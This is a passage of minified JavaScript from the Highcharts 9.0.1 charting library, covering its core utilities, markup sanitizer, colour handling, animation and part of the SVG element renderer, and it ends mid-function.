(function(n,t){typeof module=="object"&&module.exports?(t["default"]=t,module.exports=n.document?t(n):t):typeof define=="function"&&define.amd?define("highcharts/highcharts",function(){return t(n)}):(n.Highcharts&&n.Highcharts.error(16,!0),n.Highcharts=t(n))})(typeof window!="undefined"?window:this,function(n){function i(n,t,i,r){n.hasOwnProperty(t)||(n[t]=r.apply(null,i))}var t={};return i(t,"Core/Globals.js",[],function(){var t=typeof n!="undefined"?n:typeof window!="undefined"?window:{},r=t.document,f="http://www.w3.org/2000/svg",i=t.navigator&&t.navigator.userAgent||"",h=r&&r.createElementNS&&!!r.createElementNS(f,"svg").createSVGRect,e=/(edge|msie|trident)/i.test(i)&&!t.opera,o=i.indexOf("Firefox")!==-1,s=i.indexOf("Chrome")!==-1,c=o&&parseInt(i.split("Firefox/")[1],10)<4,u=function(){},l=function(){var i=!1,n;return e||(n=Object.defineProperty({},"passive",{get:function(){i=!0}}),t.addEventListener&&t.removeEventListener&&(t.addEventListener("testPassive",u,n),t.removeEventListener("testPassive",u,n))),i};return{product:"Highcharts",version:"9.0.1",deg2rad:Math.PI/180,doc:r,hasBidiBug:c,hasTouch:!!t.TouchEvent,isMS:e,isWebKit:i.indexOf("AppleWebKit")!==-1,isFirefox:o,isChrome:s,isSafari:!s&&i.indexOf("Safari")!==-1,isTouchDevice:/(Mobile|Android|Windows Phone)/.test(i),SVG_NS:f,chartCount:0,seriesTypes:{},supportsPassiveEvents:l(),symbolSizes:{},svg:h,win:t,marginNames:["plotTop","marginRight","marginBottom","plotLeft"],noop:u,charts:[],dateFormats:{}}}),i(t,"Core/Utilities.js",[t["Core/Globals.js"]],function(n){function t(n,u,f,e){var c=u?"Highcharts error":"Highcharts warning",h;n===32&&(n=c+": Deprecated member");var s=y(n),o=s?c+" #"+n+": www.highcharts.com/errors/"+n+"/":n.toString(),l=function(){if(u)throw new Error(o);r.console&&t.messages.indexOf(o)===-1&&console.warn(o)};typeof e!="undefined"&&(h="",s&&(o+="?"),i(e,function(n,t){h+="\n - "+t+": "+n;s&&(o+=encodeURI(t)+"="+encodeURI(n))}),o+=h);f?ot(f,"displayError",{code:n,message:o,params:e},l):l();t.messages.push(o)}function h(){var t,n=arguments,f,r={},e=function(n,t){return typeof n!="object"&&(n={}),i(t,function(i,r){r!=="__proto__"&&r!=="constructor"&&(n[r]=!u(i,!0)||d(i)||v(i)?t[r]:e(n[r]||{},i))}),n};for(n[0]===!0&&(r=n[1],n=Array.prototype.slice.call(n,2)),f=n.length,t=0;t<f;t++)r=e(r,n[t]);return r}function at(n,t,i){return n>t?n<i?n:i:t}function k(n,t){var r={};return i(n,function(i,f){var e;u(n[f],!0)&&!n.nodeType&&t[f]?(e=k(n[f],t[f]),Object.keys(e).length&&(r[f]=e)):(u(n[f])||n[f]!==t[f])&&(r[f]=n[f])}),r}function c(n,t){return parseInt(n,t||10)}function l(n){return typeof n=="string"}function a(n){var t=Object.prototype.toString.call(n);return t==="[object Array]"||t==="[object Array Iterator]"}function u(n,t){return!!n&&typeof n=="object"&&(!t||!a(n))}function v(n){return u(n)&&typeof n.nodeType=="number"}function d(n){var t=n&&n.constructor;return!!(u(n,!0)&&!v(n)&&t&&t.name&&t.name!=="Object")}function y(n){return typeof n=="number"&&!isNaN(n)&&n<Infinity&&n>-Infinity}function vt(n,t){for(var i=n.length;i--;)if(n[i]===t){n.splice(i,1);break}}function p(n){return typeof n!="undefined"&&n!==null}function g(n,t,r){var u;return l(t)?p(r)?n.setAttribute(t,r):n&&n.getAttribute&&(u=n.getAttribute(t),u||t!=="class"||(u=n.getAttribute(t+"Name"))):i(t,function(t,i){n.setAttribute(i,t)}),u}function yt(n){return a(n)?n:[n]}function pt(n,t,i){return t>0?setTimeout(n,t,i):(n.call(0,i),-1)}function wt(n){p(n)&&clearTimeout(n)}function f(n,t){var i;n||(n={});for(i in t)n[i]=t[i];return n}function e(){for(var n,i=arguments,r=i.length,t=0;t<r;t++)if(n=i[t],typeof n!="undefined"&&n!==null)return n}function w(t,i){n.isMS&&!n.svg&&i&&typeof i.opacity!="undefined"&&(i.filter="alpha(opacity="+i.opacity*100+")");f(t.style,i)}function nt(n,t,i,r,u){var e=o.createElement(n);return t&&f(e,t),u&&w(e,{padding:"0",border:"none",margin:"0"}),i&&w(e,i),r&&r.appendChild(e),e}function bt(n,t){var i=function(){};return i.prototype=new n,f(i.prototype,t),i}function kt(n,t,i){return new Array((t||2)+1-String(n).replace("-","").length).join(i||"0")+n}function dt(n,t,i){return/%$/.test(n)?t*parseFloat(n)/100+(i||0):parseFloat(n)}function gt(n,t,i){var r=n[t];n[t]=function(){var t=Array.prototype.slice.call(arguments),f=arguments,n=this,u;return n.proceed=function(){r.apply(n,arguments.length?arguments:f)},t.unshift(r),u=i.apply(this,t),n.proceed=null,u}}function ni(t,i,r){for(var c="{",e=!1,u,o,s=[],f,h,l=n.defaultOptions.lang,v=r&&r.time||n.time,y=r&&r.numberFormatter||rt,a;t;){if(h=t.indexOf(c),h===-1)break;u=t.slice(0,h);e?(o=u.split(":"),f=ut(o.shift()||"",i),o.length&&typeof f=="number"&&(u=o.join(":"),/f$/.test(u)?(a=parseInt((u.match(/\.([0-9])/)||["","-1"])[1],10),f!==null&&(f=y(f,a,l.decimalPoint,u.indexOf(",")>-1?l.thousandsSep:""))):f=v.dateFormat(u,f)),s.push(f)):s.push(u);t=t.slice(h+1);e=!e;c=e?"}":"{"}return s.push(t),s.join("")}function ti(n){return Math.pow(10,Math.floor(Math.log(n)/Math.LN10))}function ii(n,t,i,r,u){var s,f,o=n;for(i=e(i,1),s=n/i,t||(t=u?[1,1.2,1.5,2,2.5,3,4,5,6,8,10]:[1,2,2.5,5,10],r===!1&&(i===1?t=t.filter(function(n){return n%1==0}):i<=.1&&(t=[1/i]))),f=0;f<t.length;f++)if(o=t[f],u&&o*i>=n||!u&&s<=(t[f]+(t[f+1]||t[f]))/2)break;return tt(o*i,-Math.round(Math.log(.001)/Math.LN10))}function ri(n,t){for(var u=n.length,r,i=0;i<u;i++)n[i].safeI=i;for(n.sort(function(n,i){return r=t(n,i),r===0?n.safeI-i.safeI:r}),i=0;i<u;i++)delete n[i].safeI}function ui(n){for(var t=n.length,i=n[0];t--;)n[t]<i&&(i=n[t]);return i}function fi(n){for(var t=n.length,i=n[0];t--;)n[t]>i&&(i=n[t]);return i}function ei(n,t){i(n,function(i,r){i&&i!==t&&i.destroy&&i.destroy();delete n[r]})}function oi(n){s||(s=nt("div"));n&&s.appendChild(n);s.innerHTML=""}function tt(n,t){return parseFloat(n.toPrecision(t||14))}function rt(t,i,r,u){t=+t||0;i=+i;var v=n.defaultOptions.lang,p=(t.toString().split(".")[1]||"").split("e")[0].length,s,h,o,a,f=t.toString().split("e"),l,w=i;return i===-1?i=Math.min(p,20):y(i)?i&&f[1]&&f[1]<0&&(l=i+ +f[1],l>=0?(f[0]=(+f[0]).toExponential(l).split("e")[0],i=l):(f[0]=f[0].split(".")[0]||0,t=i<20?(f[0]*Math.pow(10,f[1])).toFixed(i):0,f[1]=0)):i=2,a=(Math.abs(f[1]?f[0]:t)+Math.pow(10,-Math.max(i,p)-1)).toFixed(i),s=String(c(a)),h=s.length>3?s.length%3:0,r=e(r,v.decimalPoint),u=e(u,v.thousandsSep),o=t<0?"-":"",o+=h?s.substr(0,h)+u:"",+f[1]<0&&!w?o="0":o+=s.substr(h).replace(/(\d{3})(?=\d)/g,"$1"+u),i&&(o+=r+a.slice(-i)),f[1]&&+o!=0&&(o+="e"+f[1]),o}function ut(n,t){var r,i,u;if(!n)return t;if(r=n.split(".").reverse(),i=t,r.length===1)return i[n];for(u=r.pop();typeof u!="undefined"&&typeof i!="undefined"&&i!==null;)i=i[u],u=r.pop();return i}function si(i,u,f){var o,s,h;return u==="width"?(s=Math.min(i.offsetWidth,i.scrollWidth),h=i.getBoundingClientRect&&i.getBoundingClientRect().width,h<s&&h>=s-1&&(s=Math.floor(h)),Math.max(0,s-n.getStyle(i,"padding-left")-n.getStyle(i,"padding-right"))):u==="height"?Math.max(0,Math.min(i.offsetHeight,i.scrollHeight)-n.getStyle(i,"padding-top")-n.getStyle(i,"padding-bottom")):(r.getComputedStyle||t(27,!0),o=r.getComputedStyle(i,undefined),o&&(o=o.getPropertyValue(u),e(f,u!=="opacity")&&(o=c(o))),o)}function hi(n,i,r){return t(32,!1,void 0,{"Highcharts.inArray":"use Array.indexOf"}),i.indexOf(n,r)}function ci(n){return t(32,!1,void 0,{"Highcharts.keys":"use Object.keys"}),Object.keys(n)}function li(n){var t=o.documentElement,i=n.parentElement||n.parentNode?n.getBoundingClientRect():{top:0,left:0,width:0,height:0};return{top:i.top+(r.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(r.pageXOffset||t.scrollLeft)-(t.clientLeft||0),width:i.width,height:i.height}}function i(n,t,i){for(var r in n)Object.hasOwnProperty.call(n,r)&&t.call(i||n[r],n[r],r,n)}function ai(t,i,r,u){var e,f,o,s;return u===void 0&&(u={}),e=typeof t=="function"&&t.prototype||t,Object.hasOwnProperty.call(e,"hcEvents")||(e.hcEvents={}),f=e.hcEvents,n.Point&&t instanceof n.Point&&t.series&&t.series.chart&&(t.series.chart.runTrackerClick=!0),o=t.addEventListener||n.addEventListenerPolyfill,o&&o.call(t,i,r,n.supportsPassiveEvents?{passive:u.passive===void 0?i.indexOf("touch")!==-1:u.passive,capture:!1}:!1),f[i]||(f[i]=[]),s={fn:r,order:typeof u.order=="number"?u.order:Infinity},f[i].push(s),f[i].sort(function(n,t){return n.order-t.order}),function(){et(t,i,r)}}function et(t,r,u){function o(i,r){var u=t.removeEventListener||n.removeEventListenerPolyfill;u&&u.call(t,i,r,!1)}function s(n){var u,f;t.nodeName&&(r?(u={},u[r]=!0):u=n,i(u,function(t,i){if(n[i])for(f=n[i].length;f--;)o(i,n[i][f].fn)}))}var e=typeof t=="function"&&t.prototype||t,f,h;Object.hasOwnProperty.call(e,"hcEvents")&&(f=e.hcEvents,r?(h=f[r]||[],u?(f[r]=h.filter(function(n){return u!==n.fn}),o(r,u)):(s(f),f[r]=[])):(s(f),delete e.hcEvents))}function ot(n,t,i,r){var e;if(i=i||{},o.createEvent&&(n.dispatchEvent||n.fireEvent))e=o.createEvent("Events"),e.initEvent(t,!0,!0),f(e,i),n.dispatchEvent?n.dispatchEvent(e):n.fireEvent(t,e);else if(n.hcEvents){i.target||f(i,{preventDefault:function(){i.defaultPrevented=!0},target:n,type:t});for(var s=[],u=n,h=!1;u.hcEvents;)Object.hasOwnProperty.call(u,"hcEvents")&&u.hcEvents[t]&&(s.length&&(h=!0),s.unshift.apply(s,u.hcEvents[t])),u=Object.getPrototypeOf(u);h&&s.sort(function(n,t){return n.order-t.order});s.forEach(function(t){t.fn.call(n,i)===!1&&i.preventDefault()})}r&&!i.defaultPrevented&&r.call(n,i)}function vi(n){return b=e(n,b)}function yi(n){return typeof n=="function"}var lt=n.charts,o=n.doc,r=n.win,s,it,ft,b,st,ht,ct;return function(n){n.messages=[]}(t||(t={})),it={millisecond:1,second:1e3,minute:6e4,hour:36e5,day:864e5,week:6048e5,month:24192e5,quater:80352e5,fiscalquater:80352e5,halfyearly:15552e6,year:314496e5},Math.easeInOutSine=function(n){return-.5*(Math.cos(Math.PI*n)-1)},ft=Array.prototype.find?function(n,t){return n.find(t)}:function(n,t){for(var r=n.length,i=0;i<r;i++)if(t(n[i],i))return n[i]},i({map:"map",each:"forEach",grep:"filter",reduce:"reduce",some:"some"},function(i,r){n[r]=function(n){var u;return t(32,!1,void 0,(u={},u["Highcharts."+r]="use Array."+i,u)),Array.prototype[i].apply(n,[].slice.call(arguments,1))}}),st=function(){var n=Math.random().toString(36).substring(2,9)+"-",t=0;return function(){return"highcharts-"+(b?"":n)+t++}}(),ht=n.getOptions=function(){return n.defaultOptions},ct=n.setOptions=function(t){return n.defaultOptions=h(!0,n.defaultOptions,t),(t.time||t.global)&&n.time.update(h(n.defaultOptions.global,n.defaultOptions.time,t.global,t.time)),n.defaultOptions},r.jQuery&&(r.jQuery.fn.highcharts=function(){var t=[].slice.call(arguments);if(this[0])return t[0]?(new n[l(t[0])?t.shift():"Chart"](this[0],t[0],t[1]),this):lt[g(this[0],"data-highcharts-chart")]}),{addEvent:ai,arrayMax:fi,arrayMin:ui,attr:g,clamp:at,cleanRecursively:k,clearTimeout:wt,correctFloat:tt,createElement:nt,css:w,defined:p,destroyObjectProperties:ei,discardElement:oi,erase:vt,error:t,extend:f,extendClass:bt,find:ft,fireEvent:ot,format:ni,getMagnitude:ti,getNestedProperty:ut,getOptions:ht,getStyle:si,inArray:hi,isArray:a,isClass:d,isDOMElement:v,isFunction:yi,isNumber:y,isObject:u,isString:l,keys:ci,merge:h,normalizeTickInterval:ii,numberFormat:rt,objectEach:i,offset:li,pad:kt,pick:e,pInt:c,relativeLength:dt,removeEvent:et,setOptions:ct,splat:yt,stableSort:ri,syncTimeout:pt,timeUnits:it,uniqueKey:st,useSerialIds:vi,wrap:gt}}),i(t,"Core/Renderer/HTML/AST.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var r=n.SVG_NS,e=t.attr,o=t.createElement,s=t.discardElement,u=t.error,h=t.isString,f=t.objectEach,c=t.splat,i;i=!1;try{i=Boolean((new DOMParser).parseFromString("","text/html"))}catch(l){}return function(){function t(n){this.nodes=typeof n=="string"?this.parseMarkup(n):n}return t.filterUserAttributes=function(n){return f(n,function(i,r){var f=!0;t.allowedAttributes.indexOf(r)===-1&&(f=!1);["background","dynsrc","href","lowsrc","src"].indexOf(r)!==-1&&(f=h(i)&&t.allowedReferences.some(function(n){return i.indexOf(n)===0}));f||(u("Highcharts warning: Invalid attribute '"+r+"' in config"),delete n[r])}),n},t.setElementHTML=function(n,i){if(n.innerHTML="",i){var r=new t(i);r.addToDOM(n)}},t.prototype.addToDOM=function(i){function o(i,s){var h;return c(i).forEach(function(i){var c=i.tagName,v=i.textContent?n.doc.createTextNode(i.textContent):void 0,l;if(c)if(c==="#text")l=v;else if(t.allowedTags.indexOf(c)!==-1){var p=c==="svg"?r:s.namespaceURI||r,a=n.doc.createElementNS(p,c),y=i.attributes||{};f(i,function(n,t){t!=="tagName"&&t!=="attributes"&&t!=="children"&&t!=="textContent"&&(y[t]=n)});e(a,t.filterUserAttributes(y));v&&a.appendChild(v);o(i.children||[],a);l=a}else u("Highcharts warning: Invalid tagName '"+c+"' in config");l&&s.appendChild(l);h=l}),h}return o(this.nodes,i)},t.prototype.parseMarkup=function(n){var f=[],r,t,u;return i?r=(new DOMParser).parseFromString(n,"text/html"):(t=o("div"),t.innerHTML=n,r={body:t}),u=function(n,t){var s=n.nodeName.toLowerCase(),i={tagName:s},f,e,o,r;if(s==="#text"){if(f=n.textContent||"",/^[\s]*$/.test(f))return;i.textContent=f}e=n.attributes;e&&(o={},[].forEach.call(e,function(n){o[n.name]=n.value}),i.attributes=o);n.childNodes.length&&(r=[],[].forEach.call(n.childNodes,function(n){u(n,r)}),r.length&&(i.children=r));t.push(i)},[].forEach.call(r.body.childNodes,function(n){return u(n,f)}),t&&s(t),f},t.allowedTags=["a","b","br","button","caption","circle","clipPath","code","dd","defs","div","dl","dt","em","feComponentTransfer","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feOffset","feMerge","feMergeNode","filter","h1","h2","h3","h4","h5","h6","hr","i","img","li","linearGradient","marker","ol","p","path","pattern","pre","rect","small","span","stop","strong","style","sub","sup","svg","table","text","thead","tbody","tspan","td","th","tr","ul","#text"],t.allowedAttributes=["aria-controls","aria-describedby","aria-expanded","aria-haspopup","aria-hidden","aria-label","aria-labelledby","aria-live","aria-pressed","aria-readonly","aria-roledescription","aria-selected","class","clip-path","color","colspan","cx","cy","d","dx","dy","disabled","fill","height","href","id","in","markerHeight","markerWidth","offset","opacity","orient","padding","paddingLeft","patternUnits","r","refX","refY","role","scope","slope","src","startOffset","stdDeviation","stroke","stroke-linecap","stroke-width","style","result","rowspan","summary","target","tabindex","text-align","textAnchor","textLength","type","valign","width","x","x1","xy","y","y1","y2","zIndex"],t.allowedReferences=["https://","http://","mailto:","/","../","./","#"],t}()}),i(t,"Core/Color/Color.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var u=t.isNumber,f=t.merge,i=t.pInt,r;return r=function(){function t(r){if(this.parsers=[{regex:/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]?(?:\.[0-9]+)?)\s*\)/,parse:function(n){return[i(n[1]),i(n[2]),i(n[3]),parseFloat(n[4],10)]}},{regex:/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/,parse:function(n){return[i(n[1]),i(n[2]),i(n[3]),1]}}],this.rgba=[],n.Color!==t)return new n.Color(r);if(!(this instanceof t))return new t(r);this.init(r)}return t.parse=function(n){return new t(n)},t.prototype.init=function(n){var r,i,u,f,e;if(this.input=n=t.names[n&&n.toLowerCase?n.toLowerCase():""]||n,n&&n.stops)this.stops=n.stops.map(function(n){return new t(n[1])});else if(n&&n.charAt&&n.charAt()==="#"&&(e=n.length,n=parseInt(n.substr(1),16),e===7?i=[(n&16711680)>>16,(n&65280)>>8,n&255,1]:e===4&&(i=[(n&3840)>>4|(n&3840)>>8,(n&240)>>4|n&240,(n&15)<<4|n&15,1])),!i)for(u=this.parsers.length;u--&&!i;)f=this.parsers[u],r=f.regex.exec(n),r&&(i=f.parse(r));this.rgba=i||[]},t.prototype.get=function(n){var r=this.input,t=this.rgba,i;return typeof this.stops!="undefined"?(i=f(r),i.stops=[].concat(i.stops),this.stops.forEach(function(t,r){i.stops[r]=[i.stops[r][0],t.get(n)]})):i=t&&u(t[0])?n!=="rgb"&&(n||t[3]!==1)?n==="a"?t[3]:"rgba("+t.join(",")+")":"rgb("+t[0]+","+t[1]+","+t[2]+")":r,i},t.prototype.brighten=function(n){var t,r=this.rgba;if(this.stops)this.stops.forEach(function(t){t.brighten(n)});else if(u(n)&&n!==0)for(t=0;t<3;t++)r[t]+=i(n*255),r[t]<0&&(r[t]=0),r[t]>255&&(r[t]=255);return this},t.prototype.setOpacity=function(n){return this.rgba[3]=n,this},t.prototype.tweenTo=function(n,t){var r=this.rgba,i=n.rgba,u,f;return i.length&&r&&r.length?(u=i[3]!==1||r[3]!==1,f=(u?"rgba(":"rgb(")+Math.round(i[0]+(r[0]-i[0])*(1-t))+","+Math.round(i[1]+(r[1]-i[1])*(1-t))+","+Math.round(i[2]+(r[2]-i[2])*(1-t))+(u?","+(i[3]+(r[3]-i[3])*(1-t)):"")+")"):f=n.input||"none",f},t.names={white:"#ffffff",black:"#000000"},t}(),n.Color=r,n.color=r.parse,r}),i(t,"Core/Color/Palette.js",[],function(){return{colors:["#7cb5ec","#434348","#90ed7d","#f7a35c","#8085e9","#f15c80","#e4d354","#2b908f","#f45b5b","#91e8e1"],backgroundColor:"#ffffff",neutralColor100:"#000000",neutralColor80:"#333333",neutralColor60:"#666666",neutralColor40:"#999999",neutralColor20:"#cccccc",neutralColor10:"#e6e6e6",neutralColor5:"#f2f2f2",neutralColor3:"#f7f7f7",highlightColor100:"#003399",highlightColor80:"#335cad",highlightColor60:"#6685c2",highlightColor20:"#ccd6eb",highlightColor10:"#e6ebf5",indicatorPositiveLine:"#06b535",indicatorNegativeLine:"#f21313"}}),i(t,"Core/Animation/Fx.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var u=n.win,i=t.isNumber,f=t.objectEach,r=function(){function t(n,t,i){this.pos=NaN;this.options=t;this.elem=n;this.prop=i}return t.prototype.dSetter=function(){var u=this.paths,s=u&&u[0],t=u&&u[1],f=[],h=this.now||0,r,n,e,o;if(h!==1&&s&&t)if(s.length===t.length&&h<1)for(r=0;r<t.length;r++){var a=s[r],c=t[r],l=[];for(n=0;n<c.length;n++)e=a[n],o=c[n],l[n]=!i(e)||!i(o)||c[0]==="A"&&(n===4||n===5)?o:e+h*(o-e);f.push(l)}else f=t;else f=this.toD||[];this.elem.attr("d",f,void 0,!0)},t.prototype.update=function(){var n=this.elem,t=this.prop,i=this.now,r=this.options.step;this[t+"Setter"]?this[t+"Setter"]():n.attr?n.element&&n.attr(t,i,null,!0):n.style[t]=i+this.unit;r&&r.call(n,i,this)},t.prototype.run=function(n,i,r){var o=this,e=o.options,f=function(n){return f.stopped?!1:o.step(n)},s=u.requestAnimationFrame||function(n){setTimeout(n,13)},h=function(){for(var n=0;n<t.timers.length;n++)t.timers[n]()||t.timers.splice(n--,1);t.timers.length&&s(h)};n!==i||this.elem["forceAnimate:"+this.prop]?(this.startTime=+new Date,this.start=n,this.end=i,this.unit=r,this.now=this.start,this.pos=0,f.elem=this.elem,f.prop=this.prop,f()&&t.timers.push(f)===1&&s(h)):(delete e.curAnim[this.prop],e.complete&&Object.keys(e.curAnim).length===0&&e.complete.call(this.elem))},t.prototype.step=function(n){var e=+new Date,t,r,i=this.options,u=this.elem,o=i.complete,s=i.duration,h=i.curAnim;return u.attr&&!u.element?t=!1:n||e>=s+this.startTime?(this.now=this.end,this.pos=1,this.update(),h[this.prop]=!0,r=!0,f(h,function(n){n!==!0&&(r=!1)}),r&&o&&o.call(u),t=!1):(this.pos=i.easing((e-this.startTime)/s),this.now=this.start+(this.end-this.start)*this.pos,this.update(),t=!0),t},t.prototype.initPath=function(n,t,r){function y(n,t){while(n.length<c){var i=n[0],r=t[c-n.length];r&&i[0]==="M"&&(n[0]=r[0]==="C"?["C",i[1],i[2],i[1],i[2],i[1],i[2]]:["L",i[1],i[2]]);n.unshift(i);l&&n.push(n[n.length-1])}}function p(n){for(var t,i;n.length<c;)t=n[n.length/a-1].slice(),t[0]==="C"&&(t[1]=t[5],t[2]=t[6]),l?(i=n[n.length/a].slice(),n.splice(n.length/2,0,t,i)):n.push(t)}var s,u=n.startX,h=n.endX,c,f,e=t&&t.slice(),o=r.slice(),l=n.isArea,a=l?2:1,v;if(!e)return[o,o];if(u&&h){for(f=0;f<u.length;f++)if(u[f]===h[0]){s=f;break}else if(u[0]===h[h.length-u.length+f]){s=f;v=!0;break}else if(u[u.length-1]===h[h.length-u.length+f]){s=u.length-f;break}typeof s=="undefined"&&(e=[])}return e.length&&i(s)&&(c=o.length+s*a,v?(y(e,o),p(o,e)):(y(o,e),p(e,o))),[e,o]},t.prototype.fillSetter=function(){t.prototype.strokeSetter.apply(this,arguments)},t.prototype.strokeSetter=function(){this.elem.attr(this.prop,n.color(this.start).tweenTo(n.color(this.end),this.pos),null,!0)},t.timers=[],t}();return n.Fx=r,n.timers=r.timers,r}),i(t,"Core/Animation/AnimationUtilities.js",[t["Core/Animation/Fx.js"],t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t,i){var o=i.defined,s=i.getStyle,h=i.isArray,c=i.isNumber,u=i.isObject,f=i.merge,l=i.objectEach,a=i.pick,v=t.setAnimation=function(n,t){t.renderer.globalAnimation=a(n,t.options.chart.animation,!0)},r=t.animObject=function(n){return u(n)?f({duration:500,defer:0},n):{duration:n?500:0,defer:0}},y=t.getDeferredAnimation=function(n,t,i){var e=r(t),s=i?[i]:n.series,u=0,f=0;return s.forEach(function(n){var i=r(n.options.animation);u=t&&o(t.defer)?e.defer:Math.max(u,i.duration+i.defer);f=Math.min(e.duration,i.duration)}),n.renderer.forExport&&(u=0),{defer:Math.max(0,u-f),duration:Math.min(u,f)}},p=function(t,i,r){var v,p="",o,a,y;u(r)||(y=arguments,r={duration:y[2],easing:y[3],complete:y[4]});c(r.duration)||(r.duration=400);r.easing=typeof r.easing=="function"?r.easing:Math[r.easing]||Math.easeInOutSine;r.curAnim=f(i);l(i,function(u,f){e(t,f);a=new n(t,r,f);o=null;f==="d"&&h(i.d)?(a.paths=a.initPath(t,t.pathArray,i.d),a.toD=i.d,v=0,o=1):t.attr?v=t.attr(f):(v=parseFloat(s(t,f))||0,f!=="opacity"&&(p="px"));o||(o=u);o&&o.match&&o.match("px")&&(o=o.replace(/px/g,""));a.run(v,o,p)})},e=t.stop=function(t,i){for(var r=n.timers.length;r--;)n.timers[r].elem!==t||i&&i!==n.timers[r].prop||(n.timers[r].stopped=!0)};return{animate:p,animObject:r,getDeferredAnimation:y,setAnimation:v,stop:e}}),i(t,"Core/Renderer/SVG/SVGElement.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Renderer/HTML/AST.js"],t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f){var ut=n.animate,ft=n.animObject,p=n.stop,et=r.deg2rad,c=r.doc,ot=r.hasTouch,w=r.noop,st=r.svg,a=r.SVG_NS,ht=r.win,l=f.attr,ct=f.createElement,b=f.css,s=f.defined,k=f.erase,y=f.extend,d=f.fireEvent,g=f.isArray,nt=f.isFunction,lt=f.isNumber,tt=f.isString,it=f.merge,h=f.objectEach,o=f.pick,v=f.pInt,at=f.syncTimeout,rt=f.uniqueKey,e;return e=function(){function n(){this.element=void 0;this.height=void 0;this.opacity=1;this.renderer=void 0;this.SVG_NS=a;this.symbolCustomAttribs=["x","y","width","height","r","start","end","innerR","anchorX","anchorY","rounded"];this.width=void 0}return n.prototype._defaultGetter=function(n){var t=o(this[n+"Value"],this[n],this.element?this.element.getAttribute(n):null,0);return/^[\-0-9\.]+$/.test(t)&&(t=parseFloat(t)),t},n.prototype._defaultSetter=function(n,t,i){t==="r"&&n<0||i.setAttribute(t,n)},n.prototype.add=function(n){var t=this.renderer,r=this.element,i;return n&&(this.parentGroup=n),this.parentInverted=n&&n.inverted,typeof this.textStr!="undefined"&&this.element.nodeName==="text"&&t.buildText(this),this.added=!0,(!n||n.handleZ||this.zIndex)&&(i=this.zIndexSetter()),i||(n?n.element:t.box).appendChild(r),this.onAdd&&this.onAdd(),this},n.prototype.addClass=function(n,t){var i=t?"":this.attr("class")||"";return n=(n||"").split(/ /g).reduce(function(n,t){return i.indexOf(t)===-1&&n.push(t),n},i?[i]:[]).join(" "),n!==i&&this.attr("class",n),this},n.prototype.afterSetters=function(){this.doTransform&&(this.updateTransform(),this.doTransform=!1)},n.prototype.align=function(n,t,i){var e,s,h,c,r={},l,a=this.renderer,v=a.alignedObjects,u,f;return n?(this.alignOptions=n,this.alignByTranslate=t,(!i||tt(i))&&(this.alignTo=l=i||"renderer",k(v,this),v.push(this),i=void 0)):(n=this.alignOptions,t=this.alignByTranslate,l=this.alignTo),i=o(i,a[l],a),e=n.align,s=n.verticalAlign,h=(i.x||0)+(n.x||0),c=(i.y||0)+(n.y||0),e==="right"?u=1:e==="center"&&(u=2),u&&(h+=(i.width-(Math.min(n.width,this.getBBox().width)||0))/u),r[t?"translateX":"x"]=Math.round(h),s==="bottom"?f=1:s==="middle"&&(f=2),f&&(c+=(i.height-(n.height||0))/f),r[t?"translateY":"y"]=Math.round(c),this[this.placed?"animate":"attr"](r),this.placed=!0,this.alignAttr=r,this},n.prototype.alignSetter=function(n){var t={left:"start",center:"middle",right:"end"};t[n]&&(this.alignValue=n,this.element.setAttribute("text-anchor",t[n]))},n.prototype.animate=function(n,t,i){var u=this,r=ft(o(t,this.renderer.globalAnimation,!0)),f=r.defer;return o(c.hidden,c.msHidden,c.webkitHidden,!1)&&(r.duration=0),r.duration!==0?(i&&(r.complete=i),at(function(){u.element&&ut(u,n,r)},f)):(this.attr(n,void 0,i),h(n,function(n,t){r.step&&r.step.call(this,n,{prop:t,pos:1,elem:this})},this)),this},n.prototype.applyTextOutline=function(n){var t=this.element,s=n.indexOf("contrast")!==-1,u,f;s&&({}.textOutline=n=n.replace(/contrast/g,this.renderer.getContrast(t.style.fill)));var e=n.split(" "),o=e[e.length-1],i=e[0];i&&i!=="none"&&r.svg&&(this.fakeTS=!0,this.ySetter=this.xSetter,i=i.replace(/(^[\d\.]+)(.*?)$/g,function(n,t,i){return 2*Number(t)+i}),this.removeTextOutline(),u=c.createElementNS(a,"tspan"),l(u,{"class":"highcharts-text-outline",fill:o,stroke:o,"stroke-width":i,"stroke-linejoin":"round"}),[].forEach.call(t.childNodes,function(n){var t=n.cloneNode(!0);t.removeAttribute&&["fill","stroke","stroke-width","stroke"].forEach(function(n){return t.removeAttribute(n)});u.appendChild(t)}),f=c.createElementNS(a,"tspan"),f.textContent="​",l(f,{x:t.getAttribute("x"),y:t.getAttribute("y")}),u.appendChild(f),t.insertBefore(u,t.firstChild))},n.prototype.attr=function(n,t,i,r){var e,o=this.element,s,c=this,u,f,l=this.symbolCustomAttribs;return typeof n=="string"&&typeof t!="undefined"&&(e=n,n={},n[e]=t),typeof n=="string"?c=(this[n+"Getter"]||this._defaultGetter).call(this,n,o):(h(n,function(t,i){u=!1;r||p(this,i);this.symbolName&&l.indexOf(i)!==-1&&(s||(this.symbolAttr(n),s=!0),u=!0);this.rotation&&(i==="x"||i==="y")&&(this.doTransform=!0);u||(f=this[i+"Setter"]||this._defaultSetter,f.call(this,t,i,o),!this.styledMode&&this.shadows&&/^(width|height|visibility|x|y|d|transform|cx|cy|r)$/.test(i)&&this.updateShadows(i,t,f))},this),this.afterSetters()),i&&i.call(this),c},n.prototype.clip=function(n){return this.attr("clip-path",n?"url("+this.renderer.url+"#"+n.id+")":"none")},n.prototype.crisp=function(n,t){var r=this,i;return t=t||n.strokeWidth||0,i=Math.round(t)%2/2,n.x=Math.floor(n.x||r.x||0)+i,n.y=Math.floor(n.y||r.y||0)+i,n.width=Math.floor((n.width||r.width||0)-2*i),n.height=Math.floor((n.height||r.height||0)-2*i),s(n.strokeWidth)&&(n.strokeWidth=t),n},n.prototype.complexColor=function(n,t,r){var 